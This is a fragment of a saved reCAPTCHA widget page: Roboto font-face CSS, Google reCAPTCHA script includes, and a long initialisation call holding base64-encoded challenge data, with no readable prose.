  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7a-JXC-mLuYByRO-o5pIJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7a-JXC-mLuYByRO-o5pIJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7a-JXC-mLuYByRO-o5pIJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wooAbMKdYcKzMTDDl0bDmsKvPMOga8O6bMK6UnF/w5A2wosBw7JFcsO3w6fCqU3Dk8OTw4PCn8Kfw7DCi8KMw6fCnMOgw7/[base64]/MGrDpSvClDXCiMOlIcKJR1IvG0vChMOYEHPDtsOuw4XDuMOlDQUPwqfDhTbDrcK8w75Fw6AqBsKtKsKkYMKQFTfDkk/CvMOqNGJbw7d5wqhewoXDqmsDfkcOJ8Orw6FLZDHCjcKgWsKmF8Kaw4Bfw6PDjAfCmknChiXDgMKFK8KWGXpuMixKR8KfCMOwLMOXJ2Quw5/Ctn/Dr8OGQsKFwqzCq8OzwrpacMK8wo3CmSbCtMKBwoTCmxV7wp50w6jCrsKaw6DCim3DnyU4wrvCk8KAw4IMwqLDmy0ewpjCv2xJMMOFLMOnw7V+w6lmw5zCssOKEDpMw6xfw7zCmX7DkHfDq1HDk1guw5lyZsKmQW/DihoCdXYaWcKEwpTCiA5lw6fDoMO7w5zDuWFHNWcew7zDonbDpUUvCy5fTsKowoYEesOaw7TDhAs3HMOQwrvCpsKic8OfIMOJwphKYcOWHRgQSMOyw7XCocKLwrFrw5YrX37CgRzDv8KAw5XDl8OhIyV7YWo/E1XDjUHCjC/DnC9wwpTChkLCgjbCkMK4w40CwpY7MX9NAMOQw63DhyQkwpPCrCNQwqrCs3Y9w4UGw7xhw6kOwoXCjsOfLsObwpNEaU5xw5PDjF/[base64]/DoSrCnMKvW2F9woTCgCzCp17CtDB6LMKUSMOEN17Dt8KjwobDusKqTAzCgWUQP8OVG8OywrBiw7zCvsOcLMKzw6bCqTPCsjLClHEBXcKKSyMKw4XChQx5ZcOmwrbCrWzDrSwpwq1qwq0AI1HCpkbDnVHDrjjDr0LDgQXCkMOuwoItw5JAw5bCgFlawq1/woHCqnHCqsKnw47DlsOccMOswq1GCAF+wpHCq8OGw5EEw6jCrMKfPxDDvgDDk2fDn8OQQcO4w6VUw55bwrhew60nw6E+w5DDgcKAS8Onwp3DpsKyYcKlScKgGsKwJ8O/w6LCrXQ4w44+wq0Qwo/DqyXDrEDCsyrDrUHDoyrCmB4Xe20hwqPDvTfDmMKHVhs0FSnCtMKLQyXDhBXDuSnCkcKJw5TDhMK6Bl7DoEEOwpY6w5Vhwoo4wqdhe8KjNEJeWVrCj8Kfw6lCwoYOMcKRwoJ/w5TDlG/CscKnf8Krw7bCnMKYF8K+wojDpsKWQcOgXsK+w6DCj8OqwrUEw7Usw5jDpm0ywrnCggnDg8K3wrRaw4nCrcOkf1rCjsOWMyzDqXvCv8K4GHDCr8OUw4/DhkUAwoBHw4luGsKTIn55RS08w5lzwqfDhll9RMOcTcKMK8ODw5PCjMOhMi7CvsOYXMKWN8Ouwrc7w7RwwpfCrMOgw5B1wrbDi8KmwpMbwq7CvGLCkAkswqMqwpFbw6LDpytaAcKIw6jDu8OkaW4ha8Khw5d/w7XCqXUgworChcKxwpXCg8Kvwp/Du8KDIMKTwpRzwrAbwo91w5/ChzQ0w6LCrR7DgFDDoxpsMsODwoh1w6g7OcO0wqTDgMK3eh/CmwkAXxnCjsOwEMKiwrjDvA3Cj3A0fcKHw5dQw7dYHHA/w57DqMK+e8OCdMKfwoUzwpXDnn7CiMKCAy7CvSDCj8Omwr9BGiHDu2Nywr1fw4UuaXLDqMKwwq9pc1bDg8KnSgTCgVsawqXDnR7Ck2HDtDYQwq7DpjDDpRh+UlBUw5zCjgPCkMKLUC9mNcOuXFrDusO4wq/DiyfDnsK7U3Zzw41GwoEISCnConPDosOKw609w5nCigjDlgV6wrzDliZDFTktwoUvwozDk8Oqw7AIw5JBZMOwRX8WEzpdbXHChMKRw7k2wow/wqnDq8OXbsOdacKqAzjCrWvDhcK4ZykZTlFyw4MMRjrDpMKXUcKfwrPDohDCvcOVwpjCi8KvwrnDsyzCpcKoVhbDqcKEwqHDssKcw63DvMOpHiPCm2zDqMO2w5fCjcO1b8KVw4LDmxQIBic/[base64]/Ckjgpwp1Bw6vDrx5swrLCkE85wpzDgFJsIsOLwr5Sw6/DsH3CuHk9wpHCpcOBwq3CvsKsw7R+G1tFcGjChC16RsKWcnrDq8K9bwVnTcO9wosnDTkCf8Oaw5DDkTPDmMOTZMO2WsO4NcKTw7J+QyccaAgeXDtEw7nDhlQrIQNcw45/w74jw6zDrTpTSDJmOUXCssKlw7p0eBQ7Y8OtwpDDrhjDt8OWN0DDjhVjPg96wqPCpicWwoUVdmHCnsOVwqXCoijCuA/[base64]/CswLDlmgdcjJVHz9Gw5LDtTVWCQx0dsKLw6Ujwr7DkcOUXsODwqBGIMKDPcKPdnxdw67DoAXDq8KqwprCpFnDuEzDjB4OYSMDfg4UdcKgwrwswrd1NhAjw5HCjxRlw7vCpnJJwoNcEmbDmxUDw63Cq8O5w5RCKSDCkmrDrcKCSsKfwq/[base64]/w5LCvzLCiARsw5HCtmswTV5TImzDmBp4JMOeXAbCvsOwasKPwoVUEsOuw5fCksO5w7rCghvCq14fFAI6K18hw4fDvREZVADClUdawqLCvMO0w7JmMcOEwovDuGQ0G8O2PGjCj3fCuX8ywr/CtMKuPTJtwpnDkBXClMONPMKpw7Y8wpc2w4gLfMO/[base64]/[base64]/cWgsw5gGw593w5LDicKtw67DiMKtaCxaw68TwrVYeVDCisKgw68JwrVmwqlQTh/DoMKUFyk9KBDCtsKZTMOpwq7DjMOde8K5w5R5acKLwoopwpfCr8KdfWVJwoMsw5xWwrkyw4fDvsKDFcKawrVmPyzDoHIJw6ALbFkmwrwvwr/DhMOJwrvCi8Kww6cRwpp9OXfDncKmwovDnUnCnMOzTMKNwrvCmsKwZ8KqF8OkSiXDscKuaX/DmsKqTcKFaXnCscO9aMOGwohSe8KBw7TDtlAowq8AY2gaw5rDmH3CjcOJwpjDrsK0OQRfw7rCh8OFwrLCrlHDpi1Wwp9xRcKxTsODw5TCmsKYw6TClkPDpMOgdsKnIMKJwrrDh1NHbkArVcKSe8K3A8Ksw7nCr8OSw5Ubw79mw6/CiyckwozCgm/DiGbCkmbCmWMpw5/DgcKKF8K2wqxDQxctwrbCmMOaCn3Cu0BSwpYQw4t9LcKTWFEsCcKebX3DhjZQwpwvwovDgsOZcsKzOMOXwrldw7LCtcOqecOsD8KeRcK6aU9/wpLDvMKbASjCl3nDjsK/QUA7fjwaIAfDn8OkGsOJwoRPOsOiwp1fO0DDoSXCsXDDnHbCmcOODw/DlsOjQsKKw48cGMK2IB7Dq8KTHCBkUcKAPnNow45mBcODWTHDh8OHwq3ClgE2W8KuWTMfw7ENw63CqMKcCMKqfMOfw6NGwrDCkMKfw4PDlV0cHcOUwqBGwrPDiFUuw6TDuzbDqcKOw59kw4zDkxXDjWZqw6ZZE8Krwq/[base64]/CrDLCh8Oieyllw7VPIHpUw5vCiMO5w44ww4ABw6Ufw73CrgkpL1bCg0sgZ8KcJMKmwofDjBbCsRHCrwgPUcKUwqNbWHnCr8KHwoTCpTfDisOIw4XDsBp4HAzChSzDvsOywq1vw4DCr3EwwqjDj2Mcw67CmWQxD8KaacOhDsKJwpFPw7/DlMOAAibDiA7CjC/CkVrDkBjDm3rCow7CssKsO8ORE8KyJcKobHbClUNHwpDDmEQNPmU5EBrDq0HCkRHCo8KzcEZwwphQwrN7w7vDisOEdmMuw7TCqcKawpbDlsKZwpnDkcO7c3DCsSM0MsK8w4jDt19QwphnR1PCtilTw7DCvMKyRTLCtsK7aMOQw4HDhy4XM8KZwqTCpzR0ZsO/w6I/w6dvw4TDtgzDjB0nFMOfw6A5w5c2w64Ce8OtUy/DhsKew7Iqa8KISsKMFUXDlcOeAVs8w717wozDpcKJRB3DjsOQR8OvO8KCPMOSCcKdcsOyw47CkQNlw4hnR8Kna8K0wr55wo5ZVsKlGcK4VcO/c8Ocw6kFC1PCmmPDi8OiwqHDlsOLYsKCw7XDtsKFw6V5KcKbDcOgw6MTwql/w5BBwqN9wo7DjsOWw5HDimZQbMKZHsKMw6RhwqfCoMKcw7IVWS1Cw5HDn0loDy7CmGIaPMKtw4kTw4zCjzhfwoHDhHbCisKJwq7CvMOCw4/[base64]/[base64]/Cg8Kfwr/DvMKswrjCjSfDocOAw6F3BnU/wrYWwpg4SVPDkcKFw7d6wrQlCCXCtsK+ccKRNUUdwo4IMV3CssOewp7CpMOHGX7CuUPDu8OCVMKJecKPw4vCgMKIXFlNwr3Cv8KKAcKaEB/DvXjCs8O/[base64]/w587b8Ohw5fCnsO0H8OGYmjDgmcWfSxjSCnCmSnCisKybWcswrnDj3Jcwr/DrMKrw5TCusO3MW/CpyjDqzjDsGxTNcOYLU4+wqfCisObUsOBRj5KTMO+wqQMw7vCmMKeasKLKlXDhijDvMK2J8KoXsKGw4AxwqPCpCMLGcKbw4oxw5pkwpBPwoFUw6QSw6DDpcKNaCvDr31aFiPClgHDhkNuVTsCwpItw7XCj8O/wrIvUsKhNUkgD8OJE8KAX8KPwp5uwrVZQsO7Ik5vwr/[base64]/Dj14Ww5Y0P8K1XH40B8OVw6ASwrF0dk9AGMOdw7oZacOqdMKge8OWWjDCvsO8w650w6nCisOew7bCtsOBSjzDgsK8KMOmHsKeAmDDggLDscOnw7/Cl8Oew61ZwovDusOzw6TCjMOhe15GEcKpwqZOw6DDnFlqdTrDuEk/F8Oow57DksKFw5RzYMODIMO2ScOFw77Duw4TKcOAw7vCr1/DlcOBHRYmwr7Csh8BIsKxZWLCn8Olw7Y4woxMwrvDtx5Mw57DpMOnw6PDn2tiwpfCkMKOLU55wqrCvMK+e8KcwoJ3fF15w4I1wrHDlG0Mw5PChClscT/DuzTCohTDnMKBOMO6w4QFaz3DlgXDoh/[base64]/woxJwplNw53DiMOqw6bDlXfCvMKYMGHDnhTDhMK7wrxKwrFNeQTCjsKeGiJhEllaCmPDjmpBwrHDl8OaOcODTMKfQCQ3w6QkwpTDl8OZwrRYTMOAwpVHfcKZw58HwpYNGDYlw7LCi8Oqwr/CkMK4Z8O9w7kiwozDqcO8wpc8w54hw7PDuFsvRjDDtcK3RMKPw65FbsOzWsKmYzPDnMKwM0kDwrjCkcKufsO9HnnCnzXChsKhcMKSAsOlWcOywpAmw67Di2Qtw5wTfMKnw6/DicO4Kzssw5TDmcK4KcKOLh0lwqMxbcOAw4cvMMKHDsKbwpsdw6nCgkczG8K4O8KiZWXDicOJVcOLw6jCtw8IAExKH3YvAw5uw5LDlCNdNsOtw4/CkcOqw6vDqMOwS8OlwobDo8OOw5/DqEhOT8O+TjjCj8KMw7QkwrzCp8KxIsOeOkbDlSnDhWJtw6nDlMK4w5xYaGl7OMKeL0LCmMKhw7vDnmA0YMOqQgrDpF99w63CocKcfD7DplFVw4rDjDPCpTdxAR/Ckx8LNhwRHcKJw7HDkh3Ci8KWRkoWwqB7wrjCs1IcNMKfIh7DlCUHw6XCnlUGXcOqwoXChixrXDDDscK2YDcoRQTCvW9JwpYIw6IOLHN+w4wfZsO6S8KpHyo8UwZew7LDgsO2eSzDtnsddwbDviRAEMO/LsK7w5I3fV5twpMzw6PCkmHCo8KpwpInZiPDmsOfdy/[base64]/DocK7Ox4MwrsGwopyw6PCujlFC8OKeyEPOkXCosKsw63Dq1FMw4xxPW5/[base64]/Dqg8jMxHCqsK3w5ALw6vDvkjCisO3XMKIFsKjw5bDhMOLw6VRwqDClw/CsMKJw57Cj0vCnMOnDcOTFsOwdQ3CpMKGcsKtO2JOw7NBw7rDmGrDksOYw6VIwpcgZFlLw4nDn8OvwrzDsMOwwpTDmMKAw4oZwp1Qe8KsEsOOw7/[base64]/[base64]/w7nDjsKJERRwY8Okw6XChVLCrXgSwrA5ZMKGwqPCm8KzPwwMKsOCw7bCtC4hRMK+wrnChV3DqMK5w4hjUCB2wpjDknXCqcOsw7ojwqjDm8KXwr/DtWxRV1PCmsKxCMKKwpPCrMK7woBsw5HCqMKoDV/DtsKWUh/[base64]/DsAURw7bCnGATw5V+PErCk0/Cm3jChcOJf8OeLcOuRcOmSRJfDFEZwqthOsOHw6LCqFJ/w48kw6bCgsKVQsK1w5BZw73Dsx3ChDAzEAPCi2nCmi57w5Faw7RabEvCg8Oyw6/Cj8KWwpUMw4/DvcKUw4ZGwrIOb8ODLcOgNcKld8K0w4HCu8OIw5jDgcKxf3BmIXZnwrzDisOwLnHCilRVV8O7OcOJw6/CrMKKPsOaWsK3wo7DuMOcwoLDl8O6Kz9zwrhIwq0FJcOWHsK/[base64]/LA5jw6NAwq5yE3olW8OcwpDDpcOFwpTClE/Di8O1w69NHhTCjMKvaMKgwqrCugA3wozCisO8wqsABcO1wqYbccKnHQDCo8OqAQjDhULCtnPDjz7DoMOPw5Q/wp3DsU9INgRHwqDChnfDkgldHR4FIsOcD8KxVUjCnsOKIENIZTPDkhzDjsONw4l2wqPDg8K+w6gnw4Eaw4zCqS7DiMKZQ2bCiHzCnkkQwpbDlsKaw7s+a8K7w7/DmkYCw5XDpcKOwpc6wobCmUBrM8OGcSbDjMK8C8OVw6ZkwpoyHmDDrsKEIDXCjGBLw7AVbcOvwrnDkQjCocKIwrZ/w5PDsBA0wrArw5/DqBDChH7DusKow4fCgQ3DqcKlwqnDssOGwpw5w57DsittXk4MwoVTZsKYTsKSHsOswpJUfi/ChX3DlSvDncKSMU3DicOnwqLCoys0wr7CgcOyK3bCg0JtHsKWSB7CgVAGQglfL8OwfE49chbDkUnDphTDtMKJw7/Dn8OASsO4LXvDk8KlSGJ2OsOEwot/RkbDvFB0UcKPw4fCisOybsOZwoHCrV7DksOBw44pwqPCvwLDtsOxw61iwrsQwoLDh8OtIMKOw45lwojDk1LDtkZJw4vDtS/CkQXDhcOVKcOabcODBk9CwoNywoEkwrrDghNdQVApwqpJD8KzBk4awqTCnU4lBxPCjMOCRcONwrl5w6rCr8OXfcO9w6TDk8KYPz/Du8OcOsK1w7LDvnRpwow+w5bDtMKJXAkBwq/DnWYXw4fDthPChTkFWW7ClsKhw63Cqz9uwovDqMOIcW99w4DDkzATwo7Ct3osw5/Co8OTWMKfw40Rw48TBMKoOC3CtsO/WMOYeXHDpn0YUjEoCXjDoGRYAE7Ct8OLLEIfw5UcwoobIAwXEMOGw63ClV7CnsO+eD/[base64]/wqbChWsQXMOYwo8Qw5lDwpPDpcKKw5kRRMO1DwAWwr96w6zCosKmXS4UGiccw5lAwoYEwp7CjXfCj8KPwpMJB8KdwoXCr0/CijPDlsOSRVLDlyVgIxDCg8KcTjEdOifDncOcCxF5E8Kgw6FFE8OXwqvCuDDDlRtQw4YhJkNfwpU/[base64]/DuF0qwrBkw5nDrMKXZcKcGcKMEsOPw7PDk8O9wpt5w6tWwqzDj0bCqDUpUHJjw7kxw5jCtBJjcEMBSy1Kw7s3UVx2DcOFwqPCmi7Cti4MDMOKw6hRw7Utwq3Dj8OFwpE2KkjDpsKbAlPCj2sQwp9MwoTDn8K8OcKfw6dywoLChVlRDcOfw5XDu23DqT/Dv8K6w7d3wrFyAQhYwoXDh8O+w6HDrDZzw4zDjcK5woJoeUFAwp7Dr0bCvg5Pw4/[base64]/Do0DCgWrCmsK1w4XDg35NXwsTworCl0ttwqpdw4ICNsK8QRrDscOARMOIwptqasOZw4XCp8K3RhHCq8KcwoF/w7jCocKpRhd3EMK6wrTCucK7wp5odFE8UGoxwoPDqcKHwp7DkMKlCsOiB8OMwrfDl8ObcTRZwq47wqVMDmEIw4vDvRrCjR5HW8Ogw55kF3gTwpDClcKxGW/Dt0QWWQNcU8K2WMOTwr3DkMOTwrc8UsKWw7fDh8OIwoVvMWosH8Ktw4BsWcKqAzrCkWbDgQQ/TMO+w4fDoFAobmVawqTDuEUSwpLDi2ovSkIcaMO1VjN9w4XChHnDiMKPV8KowpnCvUxPw6JPXnQxdg/CvsOEw79Gwr7Dg8OgZkhRNcOeQTjCvVbCocKVTUh/Bk3CvsO3eBhMISMLw5hAw7/DrX/[base64]/[base64]/CsMKtwr1cDUBXbh09IAXCqcOCw5vCkmrCmMOWTsOnwoI0woooT8Ohwo90wovCqMK/HMKzw597wrZJPsKpFcOCw4kAA8KxJMO7wql1wrIUVCtCBkkoR8K/wo3DiQvCmnwnB0TDucKZwqTDl8ODwrbDu8KiIDwPw6MUK8O+OGXDr8KewpBMw6LCtcOJIMOPwpPCgGQCw7/Cg8K0w6N7BDl3woDDg8KKJB4nRDfDicOuwpbCkA1ROMOswpPDhcOnw6vCoMOfCS7DjUrDiMOdOsOSw65DW2ssMivDtUMiwpTDq0kjecKywrjDmsOIbiFCwo42wo7CpgHDrnFewpkhQMOGNih/[base64]/w7Elw7Y/TsOKbFPCnMOMIsKywrnDlsOOwr0YSGHCn0jDiT4pw5grw5fClMKES07Dv8OlH3vDh8KdYsKaXwvCvCxJw7EawprCjD8SF8O6dDsFwpsfRMKIwojDqm3DgEzDr2TCgMKXw4vDoMKRQcO5K0AAw71SU2ReZsOMTVTCuMKCIMK9w6wdMWPDsS8/XXDDr8KVwqwKT8KKDwFNw682wrsswq91w57CiyvCnsKiN04NccO4J8OvPcKnOENtwqXCgh0Tw6djXijCi8K6wogpYxZ6w7cAw57CisKgOMOXBHAvICDDmcKKFsOeRsOsLXxBHRPDm8KjfMKyw4HDlCrCj2RieG/CrycQYGtuw47DlxzDkB7DsVPCocOjwpTDpcKwGcO5fsOjwrFxEFNcIcK9w5rCucOpVcOXBw9fCsOxwqhewqnDoFJcwq7DpsOgwpwAwqt4w4XCnjvDjGTDl3nCq8KzacKOSVBsw5LDgHTDnE0uXlXDnn/CssOmwoTCt8O4eGp7wqLDvsK5clXCj8O+w7Rmw5ZCYMKEGcORK8Kxwq5TQsOfw714w4LDoBtTDjlTDsO7w6VlMcOWTRkiN0ciU8KhacO6wqEHw581wo5bYcOzN8KSIcOrVU/ClhtHw5BOw7DCssKKQhNIacKnw7A1KwfDp3DCqnjDhD9ZciHCsz0TcMKdJ8KLaQXCgcO9wq3ClkTCu8OOw7p/[base64]/[base64]/w47DtcK5w7zDk8KRXMOJwr7Dsn4/IMK0YcKRwqRUw6rCv8OTYGjDpsOtOinDq8O4SsOMMyZTw43DkBnDjHnDoMKlw6nDusKTdThdDsOpw4ZCa092wqfDqz03TcOLw4PDusKOMU/CrxBoXU3Dhw/DlMKfwqLCiQbCssOcw6HCmH/Crh/CsUo9EMK3EmsyQh7DgCxySVw6wrPCp8OKBl16VRrDscO1wqc6XCoCAlrCh8O1wonDgMKRw7bClhHDlMOJw4/CtVZYwojCgsO/wrHDs8OTSHnDsMOHwotVw69gwpLDgsOrwoJFw5c2byUdEMK3Eg7DrSDDmMOEXcO/FsK0w5fDmMK9d8Ouw5ZbLcOfPXnChCQdw40iQcOGXMKtdVIpw5sKJ8K3MG7Dl8KuDBXDn8K4AMO+U0/CrnItRy/CuUfCg1xDc8KyVTgmw63DlQfDrMK4woACw696wrLDj8OTwoJybGjDgMOjwq/Di3PDpsKGUcKjw7jDvWrCkm7DkcONw4nDnWFWE8KEFj/CrzHDvsOww7zCmykje2DDm3bDrsOJLcKyw4TDmh3CoDDCtgVqwpTCl8KoUGDCrzohSz/DrcOLdMKtIlnDogfDlMKqQcKME8OCw57DngErw4DDisKdFW0cw7vDvwDDllZOwo9rwpLDpGFcFi7ChCjCviw0FnzDtUvDpgnCtCXDtFMPFSh2LgDDtVgAHUIbw6RUScO4W3EtQU3Ct2FBwr1Zd8O5d8OcdXNtOcO6wpHDs1Nye8K/asO5V8OWw48/w6t5w4zCokFZwpFpwrTCoRLCgMOkVXjCgVNAw5zDmsO/woFNw5Irw4FcPMKcwo9Lw4jDgUzDv3IbPAcowq7DkMKsasKuOsKOFsO0w6PCp17Ch1zCpcKNVlsPblXDl2lcFcKrGA5OWsKcMcO0N0MDR1ZZf8K7wqU/[base64]/DuGXDozgxcjfDvcKFYndgwqLDllXDgg7Dm1Nuw5nDjMOpwrDDkClxw6AuT8OTNsOtw5nCtsONX8KgT8OwwozDsMKmGsOqJ8KUM8Otwp/Cn8Kkw4IIwpbDmCk/w7xOwrsbw4ILwqHDgBrDhjHDk8KOwpLCsHkbwoLDjcOSHmxLwqXDuEDCiQXDkCHDtjNIwpFSwqg0w6MOTwZCFSFaIMOwWcOtwq1Zw6vClX5VNAMRw5HCmMOUFMO/BWoMwr7CrsKFw6PDiMKuwo0Awr7CicOdAsK6w6DCi8OYQycfw67DmkTCmTvCs2/CuD7CtW3CoGkEXz0FwoBdwqzDjkx9wrzCoMO3wofDm8OMwrkawrZ+G8O4wod8KVtww7t/O8Kzwppiw489H38Gw7s+dRDDp8O6OT4IwprDvjPDj8Kfwo7CusK6wobDi8K9OsKBcMK/wowIADJEKB/CscKWb8ObW8KLd8KvwrPDqAHChCXDrlNcaVZ9IcK1HgnCpw3Dvn7DssO3D8O9BMOdwrwIVXrDssOUw6PDo8KcK8OpwqFyw67Ds1nChS53GlZawpjDgsObw7HChMKmw6gWw6luV8K5HV/[base64]/Du8Kewp8jw4vCm1LDlgDCrcKcNDUNW8KcbMKQwrfCu8KtGMOqKT5tXjQLwp3Cr3PCm8OuwovCs8K7dcOhCAbCt0l6wprCkcKewrDDnMKAJDHDjAIyw43CjMKjw5YreB3CunEswrdDw6bDqgxZY8OBQD/Cr8KPwphWXTRdRcK+wpENw5DCqcOUwo83woDDgXAOw65mFMOxWMO/wolBwrXDm8OZwofDj0pCHVDDoHp2bcOEw73DqzgTF8K7SsK0w7zChThAHznDoMKDLRzCkCAhJ8Oow4vDpcK+MFfDmWbCjMK7EsOyBDzCocOuGcO8wrXDnDBJwrbCksOkZcK/[base64]/wrNgw5goTQNBfgnDusKvG8OwdzxNMcO8w6tswoPDuTDDoWg9worCs8O0MMOVHVrDoCx+w6kNwrPChsKtc1jDo1VVDMKbwoDCqsOBT8Oew5HCuVvDjykTTcKsVjoif8KmLsOmwr4awowPwqPCssO6wqHClnJpw6HDhlFkaMOQwqQ8FcKDG0IhYsO1w5/CjcOEw5vCumHDmsKAwpfCpQDDq0vDjhzDn8KpEVDDpTzCszbDsQJEwqB2wo1Iwq3DljtGwqXCv390wq/DugvCi2zCmhrDscK9w4I3w4bDlcKFDzTChlrDmT9mK3vCosO5wpHCusOyO8Kjw7d9wrrCmid5w5PCmiQAbsORwprCjcOgEcOHwqxrw5LDgcOSa8KbwqjCgW/CmcOfHUlAFhMtw4DCrDjCh8KLwqUyw6nDjsKiwrHCn8KZw4kNAgU9wp4qwqdvIls2HMKJaQvDgCdbZcKAwr85w60Iwo3CkyTDrcKlOlvCgsKLwrJ3wrh2KsOqw7rCjF4sVsKUw6h/[base64]/[base64]/CqGYQw7BQwrMww5bCrjDDi8OtDcK5w7dPUzg1dsKTScKXfU/DtW0Uw500XyZmwq3Cr8KsWHLCmDPCt8K+CWTDusOTSAYiHsKdw5LCsTVcw5nCnsKtw6vCnmoGXsOAYAo/[base64]/bzjDu8KsYMOTHsOJw79ew4fChcOQEz8dU8K2LMO1eMKhCihYNsKXw4LCmBDCjsOMw69nN8KdNUIudsO7w4/ChcOCTcKhw4MhCMOlw7QuRhXDlXzDnMORwpJPcsOxw5obPltswoE/EMOFLcOrw6khaMK4KDwEwprCpMOCwpB6w4rDp8KaW0zCt1TCgUErCcKwwr0zwovCuXM+aGpsPV4twpIdOUBREsO4OFMsL0TCi8OiL8Ocw4fDi8OPw4TDjSElO8KXwrnDmBBBGMO1w5xBJ2fCjwMmRG4cw4zDu8O6wqTDnkjDkA1NPcKrRl4wwrTDsR5Lwq/DoBLCjDVvwqjCggY/[base64]/OMO0woERw55swrdow5nDrMKWZsO2wrgGw4YIYcOzPMKuw4/DjMKPCEZ6w5bCvHUbbG98VcKWRC5owrfDgGnChR9bQsORe8KZSmbCtVvDmsKBw67CtMOgw6QFG13CkClrwplkCAoFHsKoXUB3AFXCuRtcalRzT3g7eEs9MQ/[base64]/WVVGw5cuZFvDnMOjw67DvQMewodwV8K/LcO9NsKYwo01CEFyw6HDr8OWAsKmw7TCqMOgfWtycsKLwqjDk8KawqzCgsO9LhvCkMObwqvDsH7DnXbCnS4LXH7DnMKRwrFaJcKrw7EBbMOsSsOKw7UmTW/CpQvCml7Dkl3DqcOcGyXDtygWw4nDhBrCusOzB3pP